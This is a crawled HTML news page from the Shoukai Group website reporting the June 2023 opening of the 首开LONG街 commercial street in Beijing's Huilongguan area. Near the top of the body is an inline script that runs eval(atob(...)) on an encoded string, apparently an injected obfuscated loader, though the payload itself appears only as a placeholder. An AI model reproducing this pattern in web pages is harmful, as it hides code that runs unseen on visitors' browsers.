

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bcdh.com.cn/newsInfo_1496.html
body_size: 40524
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>首开集团</title>
<meta name="keywords" content="首开集团,北京首都开发控股(集团)有限公司" />
<meta name="description" content="北京首都开发控股（集团）有限公司（简称“首开集团”）是北京市属国有独资企业，注册资本22亿元，定位为“服务国资国企改革发展，打造全国领先的非经营性资产管理处置平台；探索超大型城市内涵式发展的新路径，力争成为城市有机更新的综合服务企业”，主业为非经营性资产管理、房地产及物业经营管理、建筑工程，培育业务为健康养老服务。" />

<link rel="stylesheet" href="/css/idangerous.swiper.css">

<script src="/js/jquery.js" type="text/javascript"></script>
<script src="/js/idangerous.swiper.min.js" type="text/javascript"></script>
<script src="/js/actual.js" type="text/javascript"></script>
<script src="/js/jquery.imagesloaded.js" type="text/javascript"></script>
<script src="/js/jquery.imagefit.min.js" type="text/javascript"></script>


</head>


<body>

<!-- 手机移动端导航开始-->
<script>eval(atob('[base64]'));</script>
<div class="mobile-headerwrap">
    <div class="mobile-header">
     <script>
        
        	function check2(){
	        	var key = document.getElementById("mkey").value;
	        	if(key){
	        		window.location.href = "https://www.bcdh.com.cn/search.html?key="+key;
	        	}
	        }
        </script>
        <div class="header-shower"><a class="menus-mobiles"><span></span><span></span><span></span></a><img
                src="https://www.bcdh.com.cn/file/2023/06/05/1685936488675.png"/>
            <div class="head-icons">
            	<a class="tplinks" href="http://en.bcdh.com.cn" ><span>EN</span></a>
                <a class="search-mobile iconfont icon-sousuo2"></a>
            </div>
            <div class="mobile-search"><span class="s-close"></span>
                <input type="text" id="mkey" placeholder="请输入关键字" name="key">
                <a href="javascript:;" onclick="check2()" class="s-searchs"></a></div>
        </div>
       
        <div class="mobile-menucss">
            <ul>
                <li ><a href="https://www.bcdh.com.cn/" target="_self"><span>首页</span></a>
                </li>
                <li ><a href="https://www.bcdh.com.cn/menu_2.html" target="_self"><span>集团概况</span></a>
                    <ul>
                        <li><a href="https://www.bcdh.com.cn/article_9.html" target="_self"><span>集团简介</span></a></li>
                        <li><a href="https://www.bcdh.com.cn/article_10.html" target="_self"><span>领导团队</span></a></li>
                        <li><a href="https://www.bcdh.com.cn/history_11.html" target="_self"><span>历史沿革</span></a></li>
                        <li><a href="https://www.bcdh.com.cn/article_12.html" target="_self"><span>组织架构</span></a></li>
                        <li><a href="https://www.bcdh.com.cn/article_13.html" target="_self"><span>企业荣誉</span></a></li>
                        <li><a href="https://www.bcdh.com.cn/newsList_14_page1.html" target="_self"><span>经典项目</span></a></li>
                    </ul>
                </li>
                <li  class="cr" ><a href="https://www.bcdh.com.cn/menu_3.html" target="_self"><span>新闻中心</span></a>
                    <ul>
                        <li><a href="https://www.bcdh.com.cn/newsList_16_page1.html" target="_self"><span>集团新闻</span></a></li>
                        <li><a href="https://www.bcdh.com.cn/newsList_17_page1.html" target="_self"><span>基层动态</span></a></li>
                        <li><a href="https://www.bcdh.com.cn/newsList_18_page1.html" target="_self"><span>媒体聚焦</span></a></li>
                        <li><a href="https://www.bcdh.com.cn/newsList_19_page1.html" target="_self"><span>视频新闻</span></a></li>
                    </ul>
                </li>
                <li ><a href="https://www.bcdh.com.cn/businesscenter_4.html" target="_self"><span>业务发展</span></a>
                    <ul>
                        <li><a href="https://www.bcdh.com.cn/business_23.html" target="_self"><span>非经资产管理运营</span></a></li>
                        <li><a href="https://www.bcdh.com.cn/business_24.html" target="_self"><span>城市更新</span></a></li>
                        <li><a href="https://www.bcdh.com.cn/business_21.html" target="_self"><span>房地产开发经营</span></a></li>
                        <li><a href="https://www.bcdh.com.cn/business_22.html" target="_self"><span>物业管理与服务</span></a></li>
                        <li><a href="https://www.bcdh.com.cn/business_25.html" target="_self"><span>建筑工程</span></a></li>
                        <li><a href="https://www.bcdh.com.cn/business_26.html" target="_self"><span>境外业务</span></a></li>
                        <li><a href="https://www.bcdh.com.cn/business_27.html" target="_self"><span>投资与资产管理</span></a></li>
                    </ul>
                </li>
                <li ><a href="https://www.bcdh.com.cn/menu_5.html" target="_self"><span>党的建设</span></a>
                    <ul>
                        <li><a href="https://www.bcdh.com.cn/newsList_29_page1.html" target="_self"><span>党建工作</span></a></li>
                        <li><a href="https://www.bcdh.com.cn/newsList_30_page1.html" target="_self"><span>纪检监察</span></a></li>
                        <li><a href="https://www.bcdh.com.cn/newsList_31_page1.html" target="_self"><span>群团工作</span></a></li>
                    </ul>
                </li>
                <li ><a href="https://www.bcdh.com.cn/menu_6.html" target="_self"><span>企业文化</span></a>
                    <ul>
                        <li><a href="https://www.bcdh.com.cn/article_32.html" target="_self"><span>核心理念</span></a></li>
                        <li><a href="https://www.bcdh.com.cn/article_33.html" target="_self"><span>品牌标识</span></a></li>
                        <li><a href="https://www.bcdh.com.cn/newsList_34_page1.html" target="_self"><span>文化动态</span></a></li>
                        <li><a href="https://www.bcdh.com.cn/newsList_35_page1.html" target="_self"><span>社会责任</span></a></li>
                        <li><a href="https://www.bcdh.com.cn/newsList_36_page1.html" target="_self"><span>榜样力量</span></a></li>
                    </ul>
                </li>
                <li ><a href="https://www.bcdh.com.cn/newsList_15_page1.html" target="_self"><span>信息公开</span></a>
                </li>
                <li ><a href="https://campus.51job.com/bcdh2026" target="_blank"><span>加入我们</span></a>
                </li>
                <li ><a href="https://www.bcdh.com.cn/menu_8.html" target="_self"><span>客户服务</span></a>
                    <ul>
                        <li><a href="https://www.bcdh.com.cn/article_38.html" target="_self"><span>房地产</span></a></li>
                        <li><a href="https://www.bcdh.com.cn/article_39.html" target="_self"><span>物业服务</span></a></li>
                        <li><a href="https://www.bcdh.com.cn/article_40.html" target="_self"><span>非经服务</span></a></li>
                    </ul>
                </li>
            </ul>
        </div>
    </div>
</div>
<!-- 手机移动端导航结束--><!-- 手机移动端导航结束-->

<div class="header-wrap">
<div class="mod-headers">
        <div class="wrap-layer">
            <div class="logo-css"><a href="https://www.bcdh.com.cn"><span><img src="https://www.bcdh.com.cn/file/2023/06/05/1685936488675.png"/></span></a></div>
            <div class="wrap-nav">
                <ul class="navMenu">
                    <li ><a href="https://www.bcdh.com.cn/" target="_self"><span>首页</span></a>
                    </li>
                    <li ><a href="https://www.bcdh.com.cn/menu_2.html" target="_self"><span>集团概况</span></a>
                        <div class="sub-menus">
                            <ul>
                                <li><a href="https://www.bcdh.com.cn/article_9.html" target="_self"><span>集团简介</span></a></li>
                                <li><a href="https://www.bcdh.com.cn/article_10.html" target="_self"><span>领导团队</span></a></li>
                                <li><a href="https://www.bcdh.com.cn/history_11.html" target="_self"><span>历史沿革</span></a></li>
                                <li><a href="https://www.bcdh.com.cn/article_12.html" target="_self"><span>组织架构</span></a></li>
                                <li><a href="https://www.bcdh.com.cn/article_13.html" target="_self"><span>企业荣誉</span></a></li>
                                <li><a href="https://www.bcdh.com.cn/newsList_14_page1.html" target="_self"><span>经典项目</span></a></li>
                            </ul>
                        </div>
                    </li>
                    <li  class="cr" ><a href="https://www.bcdh.com.cn/menu_3.html" target="_self"><span>新闻中心</span></a>
                        <div class="sub-menus">
                            <ul>
                                <li><a href="https://www.bcdh.com.cn/newsList_16_page1.html" target="_self"><span>集团新闻</span></a></li>
                                <li><a href="https://www.bcdh.com.cn/newsList_17_page1.html" target="_self"><span>基层动态</span></a></li>
                                <li><a href="https://www.bcdh.com.cn/newsList_18_page1.html" target="_self"><span>媒体聚焦</span></a></li>
                                <li><a href="https://www.bcdh.com.cn/newsList_19_page1.html" target="_self"><span>视频新闻</span></a></li>
                            </ul>
                        </div>
                    </li>
                    <li ><a href="https://www.bcdh.com.cn/businesscenter_4.html" target="_self"><span>业务发展</span></a>
                        <div class="sub-menus">
                            <ul>
                                <li><a href="https://www.bcdh.com.cn/business_23.html" target="_self"><span>非经资产管理运营</span></a></li>
                                <li><a href="https://www.bcdh.com.cn/business_24.html" target="_self"><span>城市更新</span></a></li>
                                <li><a href="https://www.bcdh.com.cn/business_21.html" target="_self"><span>房地产开发经营</span></a></li>
                                <li><a href="https://www.bcdh.com.cn/business_22.html" target="_self"><span>物业管理与服务</span></a></li>
                                <li><a href="https://www.bcdh.com.cn/business_25.html" target="_self"><span>建筑工程</span></a></li>
                                <li><a href="https://www.bcdh.com.cn/business_26.html" target="_self"><span>境外业务</span></a></li>
                                <li><a href="https://www.bcdh.com.cn/business_27.html" target="_self"><span>投资与资产管理</span></a></li>
                            </ul>
                        </div>
                    </li>
                    <li ><a href="https://www.bcdh.com.cn/menu_5.html" target="_self"><span>党的建设</span></a>
                        <div class="sub-menus">
                            <ul>
                                <li><a href="https://www.bcdh.com.cn/newsList_29_page1.html" target="_self"><span>党建工作</span></a></li>
                                <li><a href="https://www.bcdh.com.cn/newsList_30_page1.html" target="_self"><span>纪检监察</span></a></li>
                                <li><a href="https://www.bcdh.com.cn/newsList_31_page1.html" target="_self"><span>群团工作</span></a></li>
                            </ul>
                        </div>
                    </li>
                    <li ><a href="https://www.bcdh.com.cn/menu_6.html" target="_self"><span>企业文化</span></a>
                        <div class="sub-menus">
                            <ul>
                                <li><a href="https://www.bcdh.com.cn/article_32.html" target="_self"><span>核心理念</span></a></li>
                                <li><a href="https://www.bcdh.com.cn/article_33.html" target="_self"><span>品牌标识</span></a></li>
                                <li><a href="https://www.bcdh.com.cn/newsList_34_page1.html" target="_self"><span>文化动态</span></a></li>
                                <li><a href="https://www.bcdh.com.cn/newsList_35_page1.html" target="_self"><span>社会责任</span></a></li>
                                <li><a href="https://www.bcdh.com.cn/newsList_36_page1.html" target="_self"><span>榜样力量</span></a></li>
                            </ul>
                        </div>
                    </li>
                    <li ><a href="https://www.bcdh.com.cn/newsList_15_page1.html" target="_self"><span>信息公开</span></a>
                    </li>
                    <li ><a href="https://campus.51job.com/bcdh2026" target="_blank"><span>加入我们</span></a>
                    </li>
                    <li ><a href="https://www.bcdh.com.cn/menu_8.html" target="_self"><span>客户服务</span></a>
                        <div class="sub-menus">
                            <ul>
                                <li><a href="https://www.bcdh.com.cn/article_38.html" target="_self"><span>房地产</span></a></li>
                                <li><a href="https://www.bcdh.com.cn/article_39.html" target="_self"><span>物业服务</span></a></li>
                                <li><a href="https://www.bcdh.com.cn/article_40.html" target="_self"><span>非经服务</span></a></li>
                            </ul>
                        </div>
                    </li>
                </ul>
            </div>
            <div class="enlinks"><a href="http://en.bcdh.com.cn" target="_blank">EN</a></div>
            <div class="search-wrap">
                <div class="sear-1"><a class="iconfont icon-search"></a></div>
            </div>
            <div class="clear"></div>
        </div>
        	 <script>
        
        	function check(){
	        	var key = document.getElementById("key").value;
	        	if(key){
	        		window.location.href = "https://www.bcdh.com.cn/search.html?key="+key;
	        	}
	        }
        </script>
        <div class="in-search">
            <div class="im-search"><input placeholder="请输入搜索关键字" type="text" name="key" id="key"><a href="javascript:;" onclick="check()">搜索</a><em>×</em></div>
        </div>
	 
    </div>    <div class="clear"></div>
</div>


<div class="mode-banner mode-banner2">
    <div class="mode-inner">
        <div class="banner-cnt">
        		<img src="https://www.bcdh.com.cn/file/2021/12/16/1639642633150.jpg" alt="集团新闻"/>
        </div>
    </div>
</div>

<div class="wrap-layer">
    <div class="crumb">
<ul>
<li ><span>当前位置：<a href="https://www.bcdh.com.cn">首页</a></span></li>
<li ><a href="https://www.bcdh.com.cn/menu_3.html">新闻中心</a></li>
<li ><a>集团新闻</a></li>
</ul>
    </div>
    <div class="clear"></div>
    <div class="H30"></div>
    <div class="wrap-lefts">
        <div class="newsInfo">
            <h1><span class="tit"><cite>京北首条品质生活型商业步行街——首开LONG街开业</cite></span>
                <span class="news-data"><cite>2023-08-31</cite></span>
            </h1>
            
            <div class="content">
            <p style="padding: 0px; text-align: justify; -ms-text-justify: inter-ideograph;"><span style="background: rgb(255, 255, 255); letter-spacing: 1px; font-family:; font-size: 16px;"><img title="图片1.png" alt="图片1.png" src="https://www.bcdh.com.cn/file/oa/a84108a6c6614c1bf6b0dc87c6745cec/15fcffe27afdacea.png"></span></p>
<p style="text-align: center; line-height: 2em;"><span style="font-family: 黑体, SimHei; font-size: 16px;">▲首开LONG街</span></p>
<p style="line-height: 2em;"><span style="font-family: 黑体, SimHei; font-size: 16px;">&nbsp;&nbsp;&nbsp; 北京上，更生活。6月30日上午，首开集团倾力打造的京北首条品质生活型商业步行街——首开LONG街活力开业，以城市绿洲理念融合商业、产业和中央共享花园的全新生活空间迎来涌动人潮。作为“回天计划”的重要组成部分，首开LONG街营造多元化消费新场景，全面提升回天区域居民生活品质，促进京北地区商业消费与美好生活迭代升级，打造政企协同合作、商业产业融合发展的城市更新范本。</span></p>
<p style="text-align: center; line-height: 2em;"><span style="font-family: 黑体, SimHei; font-size: 16px;"><img title="图片2.png" alt="图片2.png" src="https://www.bcdh.com.cn/file/oa/a84108a6c6614c1bf6b0dc87c6745cec/224251a11c777c4b.png">&nbsp;▲与会嘉宾一同灌溉麦穗预祝开业大吉</span></p>
<p style="line-height: 2em;"><span style="font-family: 黑体, SimHei; font-size: 16px;">&nbsp;&nbsp;&nbsp; 活动现场，昌平区委书记甘靖中，昌平区委常委、常务副区长刘晓东，昌平区副区长郭清尧、王红敏，北京市国资委党委委员、副主任谢忠胜，北京市商务局副局长郭文杰与首开集团总经理李岩等领导一同灌溉麦穗预祝开业大吉。</span></p>
<p style="line-height: 2em;"><span style="font-family: 黑体, SimHei; font-size: 16px;"><img title="图片3.png" alt="图片3.png" src="https://www.bcdh.com.cn/file/oa/a84108a6c6614c1bf6b0dc87c6745cec/19f31541f2880342.png"></span></p>
<p style="line-height: 2em;"><span style="font-family: 黑体, SimHei; font-size: 16px;">&nbsp;&nbsp;&nbsp; 首开LONG街地处回龙观核心区域，是首开集团探索深化以“向心·利民”为核心的首开经验，携手昌平区政府共同打造的城市更新标杆项目。项目总建筑面积15.4万平方米，由南北两区组成。南区商业板块打造品质生活街区，北区产业板块打造“智能物联未来产业社区”。项目整体以城市绿洲的理念将绿色生态与商业空间、产业空间紧密结合，以更精准的生活方式和品牌引领，积极助力区域消费升级，营造有品牌、有活力的城市公共空间。</span></p>
<p style="line-height: 2em;"><span style="font-family: 黑体, SimHei; font-size: 16px;">&nbsp;<img title="图片4.png" alt="图片4.png" src="https://www.bcdh.com.cn/file/oa/a84108a6c6614c1bf6b0dc87c6745cec/6da2191271cf641f.png"></span></p>
<p style="text-align: center; line-height: 2em;"><span style="font-family: 黑体, SimHei; font-size: 16px;">▲首开集团总经理李岩</span></p>
<p style="line-height: 2em;"><span style="font-family: 黑体, SimHei; font-size: 16px;">&nbsp;&nbsp;&nbsp; 李岩在致辞中说，秉持着“发展美好生活，致力城市复兴”的理念，首开集团一直以建设有品质、有活力的公共消费空间为己任。这次LONG街项目是首开践行“城市复兴”理念的具体呈现，也是探索城市更新路径的一个缩影。未来，首开将立足“城市复兴官”定位，与昌平区政府一道，放大首开LONG街的辐射带动效应，打造城市更新的“标杆品牌”，为回龙观区域带来更多精彩。</span></p>
<p style="line-height: 2em;"><span style="font-family: 黑体, SimHei; font-size: 16px;">&nbsp;<img title="图片5.png" alt="图片5.png" src="https://www.bcdh.com.cn/file/oa/a84108a6c6614c1bf6b0dc87c6745cec/78ba6abca943e702.png"></span></p>
<p style="text-align: center; line-height: 2em;"><span style="font-family: 黑体, SimHei; font-size: 16px;">▲北京市国资委党委委员、副主任谢忠胜</span></p>
<p style="line-height: 2em;"><span style="font-family: 黑体, SimHei; font-size: 16px;">&nbsp;&nbsp;&nbsp; 谢忠胜表示，首开集团在昌平区政府的支持帮助下，从传统的“开发一个项目”转变为更关注“激活一片地区”，把满足百姓居民的多维度需求作为企业发展的出发点与落脚点，这既是国企的社会责任与使命担当，也对全面提升回天区域居民生活品质有着重要的意义。未来，市属国企将继续与昌平区政府加强合作，全面助力回天地区实现更高质量发展。</span></p>
<p style="text-align: center; line-height: 2em;"><span style="font-family: 黑体, SimHei; font-size: 16px;">&nbsp;<img title="图片6.png" alt="图片6.png" src="https://www.bcdh.com.cn/file/oa/a84108a6c6614c1bf6b0dc87c6745cec/a0493356b8456cb7.png"></span></p>
<p style="text-align: center; line-height: 2em;"><span style="font-family: 黑体, SimHei; font-size: 16px;">▲北京市商务局副局长郭文杰</span></p>
<p style="line-height: 2em;"><span style="font-family: 黑体, SimHei; font-size: 16px;">&nbsp;&nbsp;&nbsp; 郭文杰在致辞中说，首开集团作为北京市属国有企业，城市更新的先行者，积极响应政策号召，践行国企责任，主动跟昌平区政府对接，将项目更新改造为由商业、产业及中央共享花园三部分组成的全新生活空间。首开LONG街的正式开业，将为区域内80万优质客群提供高品质的消费生活场景，有力推动回天地区乃至京北地区商业消费与美好生活迭代升级。</span></p>
<p style="line-height: 2em;"><span style="font-family: 黑体, SimHei; font-size: 16px;">&nbsp;<img title="图片7.png" alt="图片7.png" src="https://www.bcdh.com.cn/file/oa/a84108a6c6614c1bf6b0dc87c6745cec/0ab5a3b36aaaf8e6.png"></span></p>
<p style="text-align: center; line-height: 2em;"><span style="font-family: 黑体, SimHei; font-size: 16px;">▲昌平区委常委、常务副区长刘晓东</span></p>
<p style="line-height: 2em;"><span style="font-family: 黑体, SimHei; font-size: 16px;">&nbsp;&nbsp;&nbsp; 刘晓东说，首开 LONG 街作为昌平区与首开集团政企合作、推动存量空间更新的典范，将为回天地区带来全新的消费理念和生活体验，势必成为回天地区全新的品牌符号和形象窗口，也必将推动昌平城市更新工作再上新台阶。下一步，我们将以此为契机，进一步加快城市更新步伐，引导社会资本投入商业空间和产业空间的更新改造，营造消费新场景、培育产业新动能，为城市更新注入新的强劲动力。</span></p>
<p style="line-height: 2em;"><span style="font-family: 黑体, SimHei; font-size: 16px;">&nbsp;<img title="图片8.png" alt="图片8.png" src="https://www.bcdh.com.cn/file/oa/a84108a6c6614c1bf6b0dc87c6745cec/713667ea18dc8f08.png"></span></p>
<p style="line-height: 2em;"><span style="font-family: 黑体, SimHei; font-size: 16px;">&nbsp;&nbsp;&nbsp; 北京市商务局、市国资委、市住建委，昌平区政府相关委办局和街道领导等参加仪式。首开集团领导班子成员，各事业部和二级企业主要领导、机关有关部门负责人，品牌商户代表和媒体嘉宾等一同参加。</span></p>
<p style="line-height: 2em;"><span style="font-family: 黑体, SimHei; font-size: 16px;">&nbsp;</span></p>
<p style="text-align: center; line-height: 2em;"><span style="font-size: 16px;"><strong><span style="font-family: 黑体, SimHei;">一起感受首开LONG街的活力新生活！</span></strong><strong><span style="font-family: 黑体, SimHei;"></span></strong></span></p>
<p style="line-height: 2em;"><span style="font-family: 黑体, SimHei; font-size: 16px;">&nbsp;<img title="图片9.png" alt="图片9.png" src="https://www.bcdh.com.cn/file/oa/a84108a6c6614c1bf6b0dc87c6745cec/f283f1efa585331b.png"></span></p>
<p style="text-align: center; line-height: 2em;"><strong><span style="font-family: 黑体, SimHei; font-size: 16px;"></span></strong></p>
<p style="text-align: center; line-height: 2em;"><strong><span style="font-family: 黑体, SimHei; font-size: 16px;">打造城市绿洲</span></strong></p>
<p style="text-align: center; line-height: 2em;"><strong><span style="font-family: 黑体, SimHei; font-size: 16px;">描绘理想生活蓝图</span></strong></p>
<p style="line-height: 2em;"><span style="font-family: 黑体, SimHei; font-size: 16px;">&nbsp;</span></p>
<p><br></p>
<p style="text-align: center;"><img title="图片10.png" src="https://www.bcdh.com.cn/file/oa/a84108a6c6614c1bf6b0dc87c6745cec/f6efcd6d001415d2.png"></p>
<p><br></p>
<p style="line-height: 2em;"><span style="font-family: 黑体, SimHei; font-size: 16px;"></span></p>
<p style="text-align: center; line-height: 2em;"><span style="font-family: 黑体, SimHei; font-size: 16px;"><img title="图片11.png" alt="图片11.png" src="https://www.bcdh.com.cn/file/oa/a84108a6c6614c1bf6b0dc87c6745cec/32c1549a84f50e2b.png"></span></p>
<p style="line-height: 2em;"><span style="font-family: 黑体, SimHei; font-size: 16px;">&nbsp;&nbsp;&nbsp; 开业当天，首开LONG街以“近街生活”为主题，打造孟菲斯艺术风格大型沉浸式艺术美陈首展，带来开心麻花首个戏剧音乐Live秀，POPMART小诺初次见面插画展，掀起时尚热潮。</span></p>
<p style="line-height: 2em;"><span style="font-family: 黑体, SimHei; font-size: 16px;">&nbsp;<img title="图片12.png" alt="图片12.png" src="https://www.bcdh.com.cn/file/oa/a84108a6c6614c1bf6b0dc87c6745cec/9d7a97c92544c645.png"></span></p>
<p style="line-height: 2em;"><span style="font-family: 黑体, SimHei; font-size: 16px;">&nbsp;&nbsp;&nbsp; 与传统的盒子型购物中心相比，首开LONG街将自然的生态绿意，搬进钢筋混凝土的现代建筑中，打造出兼具辨识度和亲近感的建筑集群；用自然、健康和生态化理念营造全新的街区场景，赋能美好生活空间。</span></p>
<p style="line-height: 2em;"><span style="font-family: 黑体, SimHei; font-size: 16px;">&nbsp;<img title="图片14.png" alt="图片14.png" src="https://www.bcdh.com.cn/file/oa/a84108a6c6614c1bf6b0dc87c6745cec/538ae3836dc20786.png"></span></p>
<p style="line-height: 2em;"><span style="font-family: 黑体, SimHei; font-size: 16px;"><img title="图片13.png" alt="图片13.png" src="https://www.bcdh.com.cn/file/oa/a84108a6c6614c1bf6b0dc87c6745cec/e3f48e51a072164d.png"></span></p>
<p style="line-height: 2em;"><span style="font-family: 黑体, SimHei; font-size: 16px;">&nbsp;&nbsp;&nbsp; 首开LONG街携手当代潮流艺术家惠唯打造趣味艺术网红雕塑“Timmy在云端”与“吃不胖”，落地昌平首个超炫全景裸眼3D大屏，潮酷粉红豹艺术主题篮球场，带来各类系列化特色活动，成为昌平最潮运动活力地标。首开LONG街还突破性地打造了3.2万平方米的城市绿洲贯穿街区，与多元灵动的艺术IP形象、随处可见的“网红打卡点”串联起自然与艺术完美融合的品质生活街区。</span></p>
<p style="text-align: center; line-height: 2em;"><span style="font-family: 黑体, SimHei; font-size: 16px;">&nbsp;<img title="图片15.png" alt="图片15.png" src="https://www.bcdh.com.cn/file/oa/a84108a6c6614c1bf6b0dc87c6745cec/21978c9d525ed030.png">&nbsp; <img title="图片16.png" alt="图片16.png" src="https://www.bcdh.com.cn/file/oa/a84108a6c6614c1bf6b0dc87c6745cec/8a4eb3b0eb721e69.png"></span></p>
<p style="line-height: 2em;"><span style="font-family: 黑体, SimHei; font-size: 16px;">&nbsp;&nbsp;&nbsp; 到了晚上，项目变身成为“放松、自由”的不夜城。作为回天地区首个夜经济样本主题街区，大批消费者可以在这里纳凉、夜宵、聚会，感受24小时不间断的活力生活。</span></p>
<p style="text-align: center; line-height: 2em;"><span style="font-size: 16px;"><strong><span style="font-family: 黑体, SimHei;">焕发商业活力</span></strong><strong><span style="font-family: 黑体, SimHei;"></span></strong></span></p>
<p style="text-align: center; line-height: 2em;"><span style="font-size: 16px;"><strong><span style="font-family: 黑体, SimHei;">策源乐享生活方式</span></strong><strong><span style="font-family: 黑体, SimHei;"></span></strong><strong><span style="font-family: 黑体, SimHei;"></span></strong></span></p>
<p style="line-height: 2em;"><span style="font-family: 黑体, SimHei; font-size: 16px;">&nbsp;&nbsp;&nbsp; 首开LONG街倡导“北京上，更生活”的理念， 通过空间、业态、氛围、体验等多维度的解决方案，为消费者打造由形到心的开放型消费空间和心灵憩所。</span></p>
<p style="text-align: center; line-height: 2em;"><span style="font-family: 黑体, SimHei; font-size: 16px;"><img title="图片17.png" alt="图片17.png" src="https://www.bcdh.com.cn/file/oa/a84108a6c6614c1bf6b0dc87c6745cec/e046e967a32d862d.png"></span></p>
<p style="text-align: center;"><img title="图片18.png" src="https://www.bcdh.com.cn/file/oa/a84108a6c6614c1bf6b0dc87c6745cec/bf8abcce821bc11a.png"></p>
<p style="text-align: center;"><br></p>
<p style="text-align: left; line-height: 2em;"><span style="font-family: 黑体, SimHei; font-size: 16px;">&nbsp;&nbsp;&nbsp; 围绕“品质生活”这一核心概念，首开LONG街甄选百余家品牌，其中以醒局再三杯、米娅儿童乐园等品牌为代表的北京首店，以完美世界影城、乐乐茶、LAVAZZA、佳叽等品牌为代表的昌平首店，以最新鲜的消费场景引领京北核心区域的生活方式。</span></p>
<p style="text-align: left; line-height: 2em;"><span style="font-family: 黑体, SimHei; font-size: 20px;"><img title="图片19.png" alt="图片19.png" src="https://www.bcdh.com.cn/file/oa/a84108a6c6614c1bf6b0dc87c6745cec/7c0300613cbb185c.png"><img title="图片20.png" alt="图片20.png" src="https://www.bcdh.com.cn/file/oa/a84108a6c6614c1bf6b0dc87c6745cec/8ecea6d2d60cf656.png"></span></p>
<p style="padding: 0px; text-align: justify; line-height: 2em; -ms-text-justify: inter-ideograph;"><span style="background: rgb(255, 255, 255); letter-spacing: 1px; font-family: 黑体, SimHei; font-size: 16px;">&nbsp;&nbsp;&nbsp; 聚焦周边品质生活需求，引入家家悦超市、魅KTV、比格凯特健身等主力店以及儿童教培、潮流运动、品质零售、乐活体验等品牌组团，助力京北客群品质生活全面升级。</span></p>
<p style="text-align: center; line-height: 2em;"><strong><span style="font-family: 黑体, SimHei; font-size: 16px;">缔造京北地标</span></strong></p>
<p style="text-align: center; line-height: 2em;"><strong><span style="font-family: 黑体, SimHei; font-size: 16px;">引领城市商业升级</span></strong></p>
<p style="text-align: center; line-height: 2em;"><span style="font-family: 黑体, SimHei; font-size: 16px;">&nbsp;<img title="图片21.png" alt="图片21.png" src="https://www.bcdh.com.cn/file/oa/a84108a6c6614c1bf6b0dc87c6745cec/aab20e328651acd0.png"></span></p>
<p style="text-align: center; line-height: 2em;"><span style="font-family: 黑体, SimHei; font-size: 16px;">&nbsp;<img title="图片22.png" alt="图片22.png" src="https://www.bcdh.com.cn/file/oa/a84108a6c6614c1bf6b0dc87c6745cec/4af1bb59f3f67357.png"></span></p>
<p style="line-height: 2em;"><span style="font-family: 黑体, SimHei; font-size: 16px;">&nbsp;&nbsp;&nbsp; 首开LONG街还准备了多元丰富的潮流活动，为消费者带来耳目一新的体验，篮球3V3、滑板比赛、随机舞蹈热力掀翻，《森林魔法乐章》音乐剧、童话主题巡游、街头艺术轮番上演，十大精彩活动诠释乐享生活。</span></p>
<p style="line-height: 2em;"><span style="font-family: 黑体, SimHei; font-size: 16px;"><img title="图片23.png" alt="图片23.png" src="https://www.bcdh.com.cn/file/oa/a84108a6c6614c1bf6b0dc87c6745cec/8f25ac52dc43a9ea.png">&nbsp;</span></p>
<p style="line-height: 2em;"><span style="font-family: 黑体, SimHei; font-size: 16px;">&nbsp;&nbsp;&nbsp; 项目周边辐射近百万常住人口，紧邻生命科学园、中关村产业园聚集大量人才，持续释放人口红利与消费潜力。作为回龙观区域升级改造大工程的重点商业项目，首开LONG街贯通“街-社”激活需求，为周边居民提供了多元化休闲生活方式，填补回天地区内品质型商业的空白，引领区域经济发展，激活京北区域产业价值和消费潜力。</span></p>
<p style="line-height: 2em;"><span style="font-family: 黑体, SimHei; font-size: 16px;">&nbsp;<img title="图片24.png" alt="图片24.png" src="https://www.bcdh.com.cn/file/oa/a84108a6c6614c1bf6b0dc87c6745cec/9c96ca2bbc50e37c.png"></span></p>
<p style="line-height: 2em;"><span style="font-family: 黑体, SimHei; font-size: 16px;">&nbsp;&nbsp;&nbsp; 首开LONG街以“焕活上城年轻力”的使命，和城市“年轻力量”一同探索潮流、艺术、文化的商业街景，赋能消费新动力，书写商业无限可能。</span></p>
<p><br></p>
<p><br></p>
            </div>

            <div class="news-prev-next">
                <ul>
                    <li class="news-pre"><a href="https://www.bcdh.com.cn/newsInfo_1494.html">上一篇：首开人冲锋在前全力筑牢防汛安全屏障</a></li>
                    <li class="news-next"><a href="https://www.bcdh.com.cn/newsInfo_1476.html">下一篇：首开集团党委书记、董事长潘利群讲授专题党课</a></li>
                </ul>
            </div>
            <div class="clear"></div>
        </div>


    </div>
    <div class="wrap-rights">
        <div class="com-tit10"><span>相关推荐</span></div>
        <div class="mod-comrecomd">
            <div class="item-cell">
                <div class="item-pic auto-img"><a href="https://www.bcdh.com.cn/newsInfo_637.html"><img src="" data-width="150" data-height="97" alt="2020年度首开集团企业负责人薪酬信息公示" title="2020年度首开集团企业负责人薪酬信息公示"></a>
                </div>
                <div class="item-cnt">
                    <div class="item-tit"><a href="https://www.bcdh.com.cn/newsInfo_637.html">2020年度首开集团企业负责人薪酬信息公示</a></div>
                    <div class="item-date"><a href="https://www.bcdh.com.cn/newsInfo_637.html">2022-01-24</a></div>
                </div>
            </div>
            <div class="item-cell">
                <div class="item-pic auto-img"><a href="https://www.bcdh.com.cn/newsInfo_635.html"><img src="https://www.bcdh.com.cn/file/2022/01/17/1642403470548.png" data-width="150" data-height="97" alt="首开集团匠心不改全力服务冬奥" title="首开集团匠心不改全力服务冬奥"></a>
                </div>
                <div class="item-cnt">
                    <div class="item-tit"><a href="https://www.bcdh.com.cn/newsInfo_635.html">首开集团匠心不改全力服务冬奥</a></div>
                    <div class="item-date"><a href="https://www.bcdh.com.cn/newsInfo_635.html">2022-01-17</a></div>
                </div>
            </div>
            <div class="item-cell">
                <div class="item-pic auto-img"><a href="https://www.bcdh.com.cn/newsInfo_636.html"><img src="https://www.bcdh.com.cn/file/2022/01/17/1642404855550.png" data-width="150" data-height="97" alt="首开集团援建怀柔区宝山镇养渔池村光伏发电项目正式启用" title="首开集团援建怀柔区宝山镇养渔池村光伏发电项目正式启用"></a>
                </div>
                <div class="item-cnt">
                    <div class="item-tit"><a href="https://www.bcdh.com.cn/newsInfo_636.html">首开集团援建怀柔区宝山镇养渔池村光伏发电项目正式启用</a></div>
                    <div class="item-date"><a href="https://www.bcdh.com.cn/newsInfo_636.html">2022-01-17</a></div>
                </div>
            </div>
            <div class="item-cell">
